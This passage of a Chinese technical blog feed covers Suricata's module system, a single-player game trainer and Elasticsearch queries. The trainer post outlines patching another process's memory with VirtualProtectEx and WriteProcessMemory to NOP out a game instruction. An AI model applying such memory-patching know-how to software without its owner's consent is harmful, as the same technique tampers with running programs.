TMM_RESPONDREJECT,</span><br><span class="line">    TMM_DECODEIPFW,</span><br><span class="line">    TMM_VERDICTIPFW,</span><br><span class="line">    TMM_RECEIVEIPFW,</span><br><span class="line">    TMM_RECEIVEERFFILE,</span><br><span class="line">    TMM_DECODEERFFILE,</span><br><span class="line">    TMM_RECEIVEERFDAG,</span><br><span class="line">    TMM_DECODEERFDAG,</span><br><span class="line">    TMM_RECEIVEAFP,</span><br><span class="line">    TMM_DECODEAFP,</span><br><span class="line">    TMM_RECEIVENETMAP,</span><br><span class="line">    TMM_DECODENETMAP,</span><br><span class="line">    TMM_ALERTPCAPINFO,</span><br><span class="line">    TMM_RECEIVENAPATECH,</span><br><span class="line">    TMM_DECODENAPATECH,</span><br><span class="line">    TMM_STATSLOGGER,</span><br><span class="line">    TMM_RECEIVENFLOG,</span><br><span class="line">    TMM_DECODENFLOG,</span><br><span class="line">    TMM_RECEIVEWINDIVERT,</span><br><span class="line">    TMM_VERDICTWINDIVERT,</span><br><span class="line">    TMM_DECODEWINDIVERT,</span><br><span class="line"></span><br><span class="line">    TMM_FLOWMANAGER,</span><br><span class="line">    TMM_FLOWRECYCLER,</span><br><span class="line">    TMM_BYPASSEDFLOWMANAGER,</span><br><span class="line">    TMM_DETECTLOADER,</span><br><span class="line"></span><br><span class="line">    TMM_UNIXMANAGER,</span><br><span class="line"></span><br><span class="line">    TMM_SIZE,</span><br><span class="line">&#125; TmmId;</span><br></pre></td></tr></table></figure></p><p>模块注册本身也比较简单，这里随便找一个注册函数看看<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">void TmModuleFlowWorkerRegister (void)</span><br><span class="line">&#123;</span><br><span class="line">    tmm_modules[TMM_FLOWWORKER].name = &quot;FlowWorker&quot;;</span><br><span class="line">    tmm_modules[TMM_FLOWWORKER].ThreadInit = FlowWorkerThreadInit;</span><br><span class="line">    tmm_modules[TMM_FLOWWORKER].Func = FlowWorker;</span><br><span class="line">    tmm_modules[TMM_FLOWWORKER].ThreadDeinit = FlowWorkerThreadDeinit;</span><br><span class="line">    tmm_modules[TMM_FLOWWORKER].ThreadExitPrintStats = FlowWorkerExitPrintStats;</span><br><span class="line">    tmm_modules[TMM_FLOWWORKER].cap_flags = 0;</span><br><span class="line">    tmm_modules[TMM_FLOWWORKER].flags = TM_FLAG_STREAM_TM|TM_FLAG_DETECT_TM;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>注册函数仅仅是将tmm_modules中对应的索引对应的TmModule对象</p><p>TmModule本身是一个结构体，成员变量大都是函数指针，定义如下<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br></pre></td><td class="code"><pre><span class="line">typedef struct TmModule_ &#123;</span><br><span class="line">    const char *name;</span><br><span class="line"></span><br><span class="line">    /** thread handling */</span><br><span class="line">    TmEcode (*ThreadInit)(ThreadVars *, const void *, void **);</span><br><span class="line">    void (*ThreadExitPrintStats)(ThreadVars *, void *);</span><br><span class="line">    TmEcode (*ThreadDeinit)(ThreadVars *, void *);</span><br><span class="line"></span><br><span class="line">    /** the packet processing function */</span><br><span class="line">    TmEcode (*Func)(ThreadVars *, Packet *, void *, PacketQueue *, PacketQueue *);</span><br><span class="line"></span><br><span class="line">    TmEcode (*PktAcqLoop)(ThreadVars *, void *, void *);</span><br><span class="line"></span><br><span class="line">    /** terminates the capture loop in PktAcqLoop */</span><br><span class="line">    TmEcode (*PktAcqBreakLoop)(ThreadVars *, void *);</span><br><span class="line"></span><br><span class="line">    TmEcode (*Management)(ThreadVars *, void *);</span><br><span class="line"></span><br><span class="line">    /** global Init/DeInit */</span><br><span class="line">    TmEcode (*Init)(void);</span><br><span class="line">    TmEcode (*DeInit)(void);</span><br><span class="line"></span><br><span class="line">    void (*RegisterTests)(void);</span><br><span class="line"></span><br><span class="line">    uint8_t cap_flags;   /**&lt; Flags to indicate the capability requierment of</span><br><span class="line">                             the given TmModule */</span><br><span class="line">    /* Other flags used by the module */</span><br><span class="line">    uint8_t flags;</span><br><span class="line">&#125; TmModule;</span><br></pre></td></tr></table></figure></p><h3 id="0x02-模块初始化"><a href="#0x02-模块初始化" class="headerlink" title="0x02 模块初始化"></a>0x02 模块初始化</h3><p>初始化主要分两个部分，一个是调用TmModule中的Init函数进行初始化，这部分只要有注册过的模块都会进行调用。<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br></pre></td><td class="code"><pre><span class="line">void TmModuleRunInit(void)</span><br><span class="line">&#123;</span><br><span class="line">    TmModule *t;</span><br><span class="line">    uint16_t i;</span><br><span class="line"></span><br><span class="line">    for (i = 0; i &lt; TMM_SIZE; i++) &#123;</span><br><span class="line">        t = &amp;tmm_modules[i];</span><br><span class="line"></span><br><span class="line">        if (t-&gt;name == NULL)</span><br><span class="line">            continue;</span><br><span class="line"></span><br><span class="line">        if (t-&gt;Init == NULL)</span><br><span class="line">            continue;</span><br><span class="line"></span><br><span class="line">        t-&gt;Init();</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>还有一部分初始化功能是调用ThreadInit，这个只有和运行模式进行关联的模块才会调用。</p><h3 id="0x03-模块关联运行模式"><a href="#0x03-模块关联运行模式" class="headerlink" title="0x03 模块关联运行模式"></a>0x03 模块关联运行模式</h3><p>主要代码都在src/util-runmodes.c中，涉及到不同运行模式，使用的模块似乎是不一样的，这里仅仅以其中一个来举例<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br></pre></td><td class="code"><pre><span class="line">/* create the threads */</span><br><span class="line">for (int thread = 0; thread &lt; threads_count; thread++) &#123;</span><br><span class="line">    .........</span><br><span class="line">    tm_module = TmModuleGetByName(recv_mod_name);</span><br><span class="line">    if (tm_module == NULL) &#123;</span><br><span class="line">        SCLogError(SC_ERR_INVALID_VALUE, &quot;TmModuleGetByName failed for %s&quot;, recv_mod_name);</span><br><span class="line">        exit(EXIT_FAILURE);</span><br><span class="line">    &#125;</span><br><span class="line">    TmSlotSetFuncAppend(tv, tm_module, aconf);</span><br><span class="line"></span><br><span class="line">    tm_module = TmModuleGetByName(decode_mod_name);</span><br><span class="line">    if (tm_module == NULL) &#123;</span><br><span class="line">        SCLogError(SC_ERR_INVALID_VALUE, &quot;TmModuleGetByName %s failed&quot;, decode_mod_name);</span><br><span class="line">        exit(EXIT_FAILURE);</span><br><span class="line">    &#125;</span><br><span class="line">    TmSlotSetFuncAppend(tv, tm_module, NULL);</span><br><span class="line"></span><br><span class="line">    tm_module = TmModuleGetByName(&quot;FlowWorker&quot;);</span><br><span class="line">    if (tm_module == NULL) &#123;</span><br><span class="line">        SCLogError(SC_ERR_RUNMODE, &quot;TmModuleGetByName for FlowWorker failed&quot;);</span><br><span class="line">        exit(EXIT_FAILURE);</span><br><span class="line">    &#125;</span><br><span class="line">    TmSlotSetFuncAppend(tv, tm_module, NULL);</span><br><span class="line"></span><br><span class="line">    tm_module = TmModuleGetByName(&quot;RespondReject&quot;);</span><br><span class="line">    if (tm_module == NULL) &#123;</span><br><span class="line">        SCLogError(SC_ERR_RUNMODE, &quot;TmModuleGetByName RespondReject failed&quot;);</span><br><span class="line">        exit(EXIT_FAILURE);</span><br><span class="line">    &#125;</span><br><span class="line">    TmSlotSetFuncAppend(tv, tm_module, NULL);</span><br><span class="line">........</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>这里省去大部分无关代码，关联运行模式的函数为TmSlotSetFuncAppend，本身的实现这里就不展开了，简单来说，就是将tm module存入thread的slots中，在后续模块触发的时候进行操作。需要注意的是，suricata的数据包捕获模块也是在这里注册的，就是在这个循环中，第一个被关联上的模块，就是用于数据捕获的模块，在启动之后，会循环调用PktAcqLoop来进行数据包的捕获。</p><h3 id="0x04-模块运行"><a href="#0x04-模块运行" class="headerlink" title="0x04 模块运行"></a>0x04 模块运行</h3><p>这部分的代码就不详细展开了，具体的情况其实和抓包模块的实现有关系，之前简单的对其中一个抓包模块进行了调研，发现它就是在PktAcqLoop中捕获到数据包之后，又对slots中保存的所有模块进行了遍历并调用Func函数，这里找了几个实现了PktAcqLoop接口的模块，发现他们都在里面获取数据包之后，调用了TmThreadsSlotProcessPkt函数。</p><h3 id="0x05-总结"><a href="#0x05-总结" class="headerlink" title="0x05 总结"></a>0x05 总结</h3><p>总的来讲我觉着suricata的代码，比snort清晰很多，至少没有之前那种看得一头雾水的情况了（主要是菜），各个模块的注册关联运行之类的都挺清楚的，其他部分也看了看，目前感觉还都挺清晰的。</p>]]></content>
    
    <summary type="html">
    
      &lt;h3 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h3&gt;&lt;p&gt;诶好久没记点儿东西了，这段时间整的杂活也比较多，最近看了一些suricata的部分，这里简单的记一下，suricata的模块是如何注册，生效以及运行的。&lt;/p&gt;
&lt;p&gt;整个模块化的情况可以用一张图概括，出处 &lt;a href=&quot;https://blog.csdn.net/shenwansangz/article/details/37900875&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;https://blog.csdn.net/shenwansangz/article/details/37900875&lt;/a&gt;&lt;/p&gt;
&lt;p&gt;&lt;img src=&quot;https://img-blog.csdn.net/20140717093204890?watermark/2/text/aHR0cDovL2Jsb2cuY3Nkbi5uZXQvc2hlbndhbnNhbmd6/font/5a6L5L2T/fontsize/400/fill/I0JBQkFCMA==/dissolve/70/gravity/SouthEast&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;p&gt;简单来说，就是在一个线程中保存了一个slot链表，每一个slot结构体中，保存了一个模块，在后续运行的时候，会对slot进行遍历，将里面的模块取出并运行。&lt;/p&gt;
&lt;p&gt;主要分为以下几个步骤&lt;/p&gt;
&lt;ol&gt;
&lt;li&gt;模块注册&lt;/li&gt;
&lt;li&gt;模块初始化&lt;/li&gt;
&lt;li&gt;模块关联运行模式&lt;/li&gt;
&lt;li&gt;模块运行&lt;/li&gt;
&lt;/ol&gt;
    
    </summary>
    
    
    
      <category term="suricata" scheme="http://yoursite.com/tags/suricata/"/>
    
  </entry>
  
  <entry>
    <title>机甲战魔金币无消耗修改器开发笔记</title>
    <link href="http://yoursite.com/2020/04/06/%E6%9C%BA%E7%94%B2%E6%88%98%E9%AD%94%E9%87%91%E5%B8%81%E6%97%A0%E6%B6%88%E8%80%97%E4%BF%AE%E6%94%B9%E5%99%A8%E5%BC%80%E5%8F%91%E7%AC%94%E8%AE%B0/"/>
    <id>http://yoursite.com/2020/04/06/%E6%9C%BA%E7%94%B2%E6%88%98%E9%AD%94%E9%87%91%E5%B8%81%E6%97%A0%E6%B6%88%E8%80%97%E4%BF%AE%E6%94%B9%E5%99%A8%E5%BC%80%E5%8F%91%E7%AC%94%E8%AE%B0/</id>
    <published>2020-04-06T13:42:38.000Z</published>
    <updated>2020-07-28T14:09:22.801Z</updated>
    
    <content type="html"><![CDATA[<h3 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h3><p>最近对windows单机游戏的修改器有一点儿兴趣，就简单看了下，写了个简单的购买道具时不消耗金币的功能练手玩。</p><p>总的来说整个流程其实挺简单的，就是定位下内存中修改金币的指令，再置为nop就行了。这里的目标是前一段时间在steam登录的游戏《机甲战魔》，还是挺酷炫的，有一种开高达的感觉。</p><a id="more"></a><h3 id="0x01-cheat-engine"><a href="#0x01-cheat-engine" class="headerlink" title="0x01 cheat engine"></a>0x01 cheat engine</h3><p>查了一下，大部分网上的教程里面，那种不用现成的修改器的，大部分都是用的这个cheat engine的工具，就简单试了一下，还是挺好使的，没啥问题，和之前用八位神器改android单机游戏差不多，就是反复在内存中搜索某个值，定位到之后再设置为自己想要的值就行了。为了达成期望的功能，这里的思路其实也比较简单：</p><ol><li>先找到金币对应的内存位置</li><li>用ce定位一下，修改这个内存地址使用到的汇编代码在什么地方</li><li>把对应指令设置为nop</li></ol><p>这个过程遇到的唯一一个问题其实是，我在第二步的时候使用了ce的“find out what writes to this address”的时候，游戏直接崩了。。搁网上搜了一下，也不是啥大问题，改改ce的调试器选项就好了。</p><p>思路有了，这里也在ce中操作了一把，实现了这个功能，接下来的就是使用代码实现了。</p><h3 id="0x02-代码实现"><a href="#0x02-代码实现" class="headerlink" title="0x02 代码实现"></a>0x02 代码实现</h3><p>说代码实现之前，简单介绍下使用到的几个api，</p><ul><li>VirtualProtectEx 修改内存的读写属性，因为这里需要对相关的指令进行修改，而存储指令的内存空间一般是只读的，所以这里就需要对相关地址的内存读写属性进行修改。</li><li>WriteProcessMemory 这个就是直接对内存内容进行修改的函数</li></ul><p>ce作为一个图形化工具，其实已经帮忙实现了很多功能，目前的功能只用鼠标点点就行了，但是对于代码实现来说，还有一些其他功能要做，步骤大概是这个样子：</p><ol><li>通过进程名称获取到进程pid</li><li>获取到进程的基地址</li><li>获取到修改金币的内存指令的相对偏移</li><li>对相关指令部分的内存读写属性进行修改</li><li>对相关指令的内存进行写操作，把nop指令写进去</li></ol><p>整个流程其实挺清晰的，也没啥难度。</p><h3 id="0x03-总结"><a href="#0x03-总结" class="headerlink" title="0x03 总结"></a>0x03 总结</h3><p>其实没啥好说的这个，因为确实不是啥有难度的东西。。看这个玩意，其实是为了接下来想整的一个大活有关系，诶感觉要难很多，（咕咕咕咕咕咕咕）。</p>]]></content>
    
    <summary type="html">
    
      &lt;h3 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h3&gt;&lt;p&gt;最近对windows单机游戏的修改器有一点儿兴趣，就简单看了下，写了个简单的购买道具时不消耗金币的功能练手玩。&lt;/p&gt;
&lt;p&gt;总的来说整个流程其实挺简单的，就是定位下内存中修改金币的指令，再置为nop就行了。这里的目标是前一段时间在steam登录的游戏《机甲战魔》，还是挺酷炫的，有一种开高达的感觉。&lt;/p&gt;
    
    </summary>
    
    
    
      <category term="windows" scheme="http://yoursite.com/tags/windows/"/>
    
  </entry>
  
  <entry>
    <title>elasticsearch从入门到删库跑路</title>
    <link href="http://yoursite.com/2019/11/27/elasticsearch%E4%BB%8E%E5%85%A5%E9%97%A8%E5%88%B0%E5%88%A0%E5%BA%93%E8%B7%91%E8%B7%AF/"/>
    <id>http://yoursite.com/2019/11/27/elasticsearch%E4%BB%8E%E5%85%A5%E9%97%A8%E5%88%B0%E5%88%A0%E5%BA%93%E8%B7%91%E8%B7%AF/</id>
    <published>2019-11-27T13:28:56.000Z</published>
    <updated>2020-07-28T14:09:43.421Z</updated>
    
    <content type="html"><![CDATA[<h3 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h3><p>我觉着我干的事情一直比较杂，最近弄了一些 Elasticsearch 相关的事情，我本身并不是做服务端或者大数据那一类的，但是这里仍然因为工作上的原因使用了一些es，因此这里还是整理一下，目前常用的es相关知识，至少是我这个初学者比较容易遇到的一些操作，以及踩到的一些坑。有些信息出自官方文档，或者其他的blog，人类的本质果然是复读机。。很多blog不知道到底上哪儿复制的，有些东西感觉都不太对。，也可能是我版本的问题吧，这里我使用的版本是6.2.2，kibana同版本的嗷。</p><a id="more"></a><h3 id="0x01-Elasticsearch-介绍"><a href="#0x01-Elasticsearch-介绍" class="headerlink" title="0x01 Elasticsearch 介绍"></a>0x01 Elasticsearch 介绍</h3><p>又到了喜闻乐见的复制粘贴介绍环节</p><blockquote><p>Elasticsearch是高度可伸缩的开源全文搜索和分析引擎。它允许我们快速实时地存储、搜索、分析大数据。<br>Elasticsearch使用Lucene作为内部引擎，但是在你使用它做全文搜索时，只需要使用统一开发好的API即可，而不需要了解其背后复杂的Lucene的运行原理。它的目的是通过简单的RESTful API来隐藏Lucene的复杂性，从而让全文搜索变得简单。</p></blockquote><h3 id="0x02-常-规-操-作"><a href="#0x02-常-规-操-作" class="headerlink" title="0x02 常 规 操 作"></a>0x02 常 规 操 作</h3><h4 id="建立索引"><a href="#建立索引" class="headerlink" title="建立索引"></a>建立索引</h4><p>这一步我的理解其实比较像数据库的建表，需要额外注意的部分是，对嵌套字段的处理<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line">PUT 索引名称(自定义)</span><br><span class="line">&#123;</span><br><span class="line">  &quot;mappings&quot;:&#123;</span><br><span class="line">    &quot;type(自定义，类型名称)&quot;:&#123;</span><br><span class="line">      &quot;properties&quot;: &#123;</span><br><span class="line">        下面可以列出各个字段的名称和类型，也可以不列出来。没有列出来的字段会在上传的时候自动建立</span><br><span class="line">        这里需要注意的是，如果说涉及到的嵌套字段的话，最好使用 nested这种类型来指定，像下面这样</span><br><span class="line">        关于嵌套字段的相关知识一会儿在下面说</span><br><span class="line">        &quot;location&quot;:&#123;</span><br><span class="line">          &quot;type&quot;:&quot;nested&quot;</span><br><span class="line">        &#125;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>es相关的字段类型参考：<br><a href="https://www.elastic.co/guide/en/elasticsearch/reference/6.2/mapping-types.html" target="_blank" rel="noopener">https://www.elastic.co/guide/en/elasticsearch/reference/6.2/mapping-types.html</a></p><p>在建立字段时，必须考虑好各个字段的类型，因为这个东西一旦建表之后就不能修改了，实在要改的话，只能重新建表了。（注意：这里删除字段再重新建也不行，嗨呀在这上面吃过亏好气啊）</p><h4 id="字段查询相关的语句"><a href="#字段查询相关的语句" class="headerlink" title="字段查询相关的语句"></a>字段查询相关的语句</h4><ol><li>查询所有数据<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">POST index_name(自定义，索引名称)/_search</span><br><span class="line">&#123;</span><br><span class="line">  &quot;query&quot;: &#123;</span><br><span class="line">    &quot;match_all&quot;:&#123;&#125;</span><br><span class="line">  &#125;,</span><br><span class="line">  &quot;from&quot;:1, 查询时的起始位置</span><br><span class="line">  &quot;size&quot;:1  查询时需要数据的大小，有默认值的</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></li></ol><p>这里通过from和size其实并不能查询到整个库的所有数据，如果需要查询所有的数据，或者是from+size大于10000的数据，需要使用滚动查询，后面会提这个东西，这里具体的原因似乎和分页一类的有关系，是es本身的一种限制，没有深究了。</p><ol start="2"><li><p>查询某个字段是否为空</p><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line">POST index_name(自定义，索引名称)/_search</span><br><span class="line">&#123;</span><br><span class="line">  &quot;query&quot;: &#123;</span><br><span class="line">    &quot;bool&quot;: &#123;</span><br><span class="line">      &quot;must_not&quot;: &#123;</span><br><span class="line">        &quot;exists&quot;: &#123;</span><br><span class="line">          &quot;field&quot;: &quot;字段名&quot;</span><br><span class="line">        &#125;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></li><li><p>查询某个字段的精确值</p><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line">POST index_name(自定义，索引名称)/_search</span><br><span class="line">&quot;query&quot;:&#123;</span><br><span class="line">    &quot;bool&quot;: &#123;</span><br><span class="line">        &quot;must&quot;: [</span><br><span class="line">            &#123;</span><br><span class="line">                &quot;match&quot;: &#123;</span><br><span class="line">                    &quot;字段名称.keyword&quot;: &quot;需要查找的精确值&quot;</span><br><span class="line">                &#125;</span><br><span class="line">            &#125;</span><br><span class="line">        ]</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></li></ol><h4 id="更新-amp-删除字段"><a href="#更新-amp-删除字段" class="headerlink" title="更新&amp;删除字段"></a>更新&amp;删除字段</h4><p>比如索引中存在一个tag字段，我现在想将name为a的数据的tag字段都改成x<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">POST index_name(自定义，索引名称)/type(自定义，类型名称)/_update_by_query</span><br><span class="line">&#123;</span><br><span class="line">  &quot;query&quot;:&#123;</span><br><span class="line">    &quot;terms&quot;:&#123;</span><br><span class="line">      &quot;name.keyword&quot;:[   这里可以填入多个字段的值，keyword的作用后面再讲</span><br><span class="line">        &quot;a&quot;</span><br><span class="line">       ]</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;,</span><br><span class="line">  &quot;script&quot;:&#123;</span><br><span class="line">    &quot;source&quot;:&quot;ctx._source[&apos;tag&apos;]=&apos;x&apos;;&quot;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>比如现在想删除所有存在name字段的数据中的name字段本身<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line">删除字段</span><br><span class="line">POST index_name(自定义，索引名称)/type(自定义，类型名称)/_update_by_query</span><br><span class="line">&#123;</span><br><span class="line">  &quot;script&quot;:&quot;ctx._source.remove(\&quot;name\&quot;)&quot;,</span><br><span class="line">  &quot;query&quot;:&#123;</span><br><span class="line">    &quot;bool&quot;:&#123;</span><br><span class="line">      &quot;must&quot;:[</span><br><span class="line">        &#123;</span><br><span class="line">          &quot;exists&quot;:&#123;</span><br><span class="line">            &quot;field&quot;:&quot;name&quot;</span><br><span class="line">          &#125;</span><br><span class="line">        &#125;</span><br><span class="line">      ]</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><h4 id="精确值删除"><a href="#精确值删除" class="headerlink" title="精确值删除"></a>精确值删除</h4><p>例如现在需要删除所有name为test的值<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">POST index_name(自定义，索引名称)/_delete_by_query</span><br><span class="line">&#123;</span><br><span class="line">  &quot;query&quot;: &#123;</span><br><span class="line">    &quot;match&quot;: &#123;</span><br><span class="line">      &quot;name&quot;: &quot;测试删除&quot;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><h4 id="区间查询"><a href="#区间查询" class="headerlink" title="区间查询"></a>区间查询</h4><p>这里举两个例子，时间区间查询，以及ip段区间查询<br>时间查询的话，需要给时间指定格式，或者本身在建立索引的时候，指定上格式一类的信息，<br>这里是查询time字段范围在2019-11-10 10:00:00至2019-11-20 10:00:00之间的语句<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line">POST index_name(自定义，索引名称)/_search</span><br><span class="line">&#123;</span><br><span class="line">  &quot;query&quot;: &#123;</span><br><span class="line">    &quot;range&quot;: &#123;</span><br><span class="line">      &quot;time.keyword&quot;: &#123;</span><br><span class="line">        &quot;gte&quot;:&quot;2019-11-10 10:00:00&quot;,  gte为大于等于 gt为大于  </span><br><span class="line">        &quot;lte&quot;:&quot;2019-11-20 10:00:00&quot;,   lte为小于或等于 lt为小于</span><br><span class="line">        &quot;format&quot;: &quot;yyyy-MM-dd HH:mm:ss&quot;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>ip段查询，查询192.168.1.0至192.168.1.255这个ip段的数据，这里ip字段本身最好也是ip类型的，但是实际操作的时候发现它可以是字符串类型<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line">POST index_name(自定义，索引名称)/_search</span><br><span class="line">&#123;</span><br><span class="line">  &quot;query&quot;:&#123;</span><br><span class="line">    &quot;range&quot;:&#123;</span><br><span class="line">      &quot;ip&quot;:&#123;</span><br><span class="line">        &quot;gte&quot;:&quot;192.168.1.0&quot;,</span><br><span class="line">        &quot;lte&quot;:&quot;192.168.1.255&quot;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><h4 id="聚合查询"><a href="#聚合查询" class="headerlink" title="聚合查询"></a>聚合查询</h4><p>聚合查询可以用来统计某个字段的数量等等一类的情况，<br>例如，统计所有年龄出现的次数<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">GET index_name(自定义，索引名称)/type(自定义，类型名称)/_search</span><br><span class="line">&#123;</span><br><span class="line">  &quot;size&quot;:0,    这里其实还是会进行一次所有数据量的查询，并展示结果，为了方便看后面聚合的数据的结果，所以这里给设置成了0</span><br><span class="line">  如果需要加上其他限制条件，例如name为test的age数据聚合计算，可以在聚合前先进行query查询相关字段的数据</span><br><span class="line">  &quot;aggs&quot;:&#123;</span><br><span class="line">    &quot;test(这里可以自定义一个名称)&quot;:&#123;</span><br><span class="line">      &quot;terms&quot;:&#123;</span><br><span class="line">        &quot;field&quot;:&quot;age&quot;,</span><br><span class="line">        &quot;size&quot;:10  这里指定显示聚合结果的条目数量</span><br><span class="line">      &#125;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span 